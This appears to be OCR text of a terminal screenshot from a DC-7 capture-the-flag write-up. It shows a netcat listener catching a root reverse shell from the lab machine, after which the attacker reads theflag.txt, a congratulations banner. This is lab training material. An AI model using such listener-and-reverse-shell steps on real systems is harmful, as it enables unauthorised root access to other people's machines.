 root@kali: ~
File Actions Edit View Help
root@kali: ~ dc7user@dc-7: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# nc -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.146] 44012
/bin/sh: 0: can't access tty; job control turned off
#
# id
uid=0(root) gid=0(root) groups=0(root)
#
# cd /root
#
# ls
theflag.txt
#
# cat theflag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-7.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
If you enjoyed this CTF, send me a tweet via @DCAU7.
#
Gcow安全团队